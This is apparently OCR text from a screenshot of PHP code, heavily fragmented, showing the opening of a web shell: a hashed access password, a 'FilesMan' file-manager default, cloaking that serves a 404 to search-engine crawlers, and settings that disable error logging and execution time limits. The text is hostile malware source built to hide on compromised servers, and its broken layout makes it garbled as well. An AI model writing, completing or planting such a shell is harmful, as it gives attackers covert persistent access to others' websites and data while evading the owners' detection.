
$auth_pass
 = 
"2a2325d0dc3141a808ab74670ac8c6
f7"
$color
 = 
"#df5"
$default_action
 = 
'FilesMan'
$default_use_ajax
 = 
true
$default_charset
 = 
'Windows-1251'
;

if
(!
empty
(
$_SERVER
[
'HTTP_USER_AGENT'
$userAgents
 = 
array
(
"Google"
, 
"Slurp"
, 
"MSNB
ot"
, 
"ia_archiver"
, 
"Yandex"
, 
"Rambler"
if
(preg_match(
'/'
 . implode(
'|'
, 
$userAgent
s
) . 
'/i'
, 
$_SERVER
[
'HTTP_USER_AGENT'
])) {

header(
'HTTP/1.0 404 Not Found'
exit
;

}

}

@ini_set(
'error_log'
,
NULL
);

@ini_set(
'log_errors'
,
0
);

@ini_set(
'max_execution_time'
,
0
);

@set_time_limit(
0
);

@set_magic_quotes_runtime(
0
);
